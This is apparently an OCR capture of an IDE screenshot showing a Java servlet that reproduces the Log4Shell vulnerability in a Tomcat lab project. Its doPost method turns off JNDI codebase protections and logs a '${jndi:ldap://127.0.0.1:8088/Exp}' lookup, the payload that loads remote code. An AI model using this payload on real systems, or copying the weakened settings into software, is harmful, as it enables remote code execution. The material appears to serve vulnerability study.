 Build Run Tools Git Window Help apache-tomcat-8.5.68-src - log4jRce.java
log4jRce › m doGet Unnamed Git:
addMemShells.java × ResumeServlet.java × log4jRce.java × JndiLookup.class × Valveimpl.java × addFilter_.java × m pom.xml (Tomcat8.5.38) × web.xml ×
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 import javax.servlet.ServletException;
7 import javax.servlet.http.HttpServlet;
8 import javax.servlet.http.HttpServletRequest;
9 import javax.servlet.http.HttpServletResponse;
10 import java.io.IOException;
11
12
13 public class log4jRce extends HttpServlet {
14 private static final Logger logger= LogManager.getLogger(log4jRce.class);
15 @Override
16 protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
17 System.out.println("11111111111");
18 this.doPost(req, resp);
19 }
20
21 @Override
22 protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
23 System.setProperty("java.rmi.server.useCodebaseOnly", "false");
24 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
25 logger.error( s: "${jndi:ldap://127.0.0.1:8088/Exp}");
26 }
27 }